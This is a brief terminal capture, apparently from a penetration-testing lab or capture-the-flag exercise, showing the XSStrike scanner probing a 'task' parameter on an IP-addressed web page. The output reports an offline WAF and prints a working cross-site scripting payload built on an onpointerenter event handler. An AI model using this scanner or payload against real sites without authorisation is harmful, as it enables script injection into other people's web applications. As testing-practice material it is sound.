 ┌──(adamseeley㉿kali)-[~/XSStrike]
└─$ python3 xsstrike.py -u http://83.136.252.206:30458/index.php?task=test
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: task
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
[+] Payload: <D3v/+/ONpOINTereNteR+=+[8].find(confirm)%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y